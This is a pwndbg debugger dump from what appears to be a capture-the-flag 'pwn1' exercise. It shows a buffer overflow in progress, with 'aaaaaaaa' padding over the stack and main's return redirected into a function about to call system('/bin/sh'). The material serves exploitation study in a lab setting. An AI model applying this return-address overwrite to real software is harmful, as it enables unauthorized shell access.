 Breakpoint 2, 0x0000000000401191 in fun ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX  0
RBX  0
RCX  0x7ab188714887 (write+23) ◂— cmp rax, -0x1000 /* 'H=' */
RDX  1
*RDI  0x40201b ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI  1
R8   0x7ab18881ca70 (_IO_stdfile_1_lock) ◂— 0
R9   0
R10  0x77
R11  0x246
R12  0x7ffde0c0b328 —▸ 0x7ffde0c0c397 ◂— '/home/ax/Desktop/pwn1'
R13  0x401142 (main) ◂— push rbp
R14  0
R15  0x7ab188a0b040 (_rtld_global) —▸ 0x7ab188a0c2e0 ◂— 0
*RBP  0x7ffde0c0b218 ◂— 'aaaaaaaa'
*RSP  0x7ffde0c0b218 ◂— 'aaaaaaaa'
*RIP  0x401191 (fun+11) ◂— call system@plt
[ DISASM / x86-64 / set emulate on ]
b+ 0x401185 <main+67>    ret    <fun>
↓
0x401186 <fun>    push   rbp
0x401187 <fun+1>    mov    rbp, rsp    RBP => 0x7ffde0c0b218 ◂— 'aaaaaaaa'
0x40118a <fun+4>    lea    rdi, [rip + 0xe8a]    RDI => 0x40201b ◂— 0x68732f6e69622f /* '/bin/sh' */
► 0x401191 <fun+11>    call   system@plt    <system@plt>
command: 0x40201b ◂— 0x68732f6e69622f /* '/bin/sh' */
0x401196 <fun+16>    nop
0x401197 <fun+17>    pop    rbp
0x401198 <fun+18>    ret
0x401199    nop    dword ptr [rax]
0x4011a0 <__libc_csu_init>    push   r15
0x4011a2 <__libc_csu_init+2>    mov    r15, rdx
[ STACK ]
00:0000│ rbp rsp 0x7ffde0c0b218 ◂— 'aaaaaaaa'
01:0008│+008     0x7ffde0c0b220 ◂— 0
02:0010│+010     0x7ffde0c0b228 —▸ 0x401142 (main) ◂— push rbp
03:0018│+018     0x7ffde0c0b230 ◂— 0x100000000
04:0020│+020     0x7ffde0c0b238 —▸ 0x7ffde0c0b328 —▸ 0x7ffde0c0c397 ◂— '/home/ax/Desktop/pwn1'
05:0028│+028     0x7ffde0c0b240 ◂— 0
06:0030│+030     0x7ffde0c0b248 ◂— 0x26d0640b0733c04a
07:0038│+038     0x7ffde0c0b250 —▸ 0x7ffde0c0b328 —▸ 0x7ffde0c0c397 ◂— '/home/ax/Desktop/pwn1'
[ BACKTRACE ]
► 0         0x401191 fun+11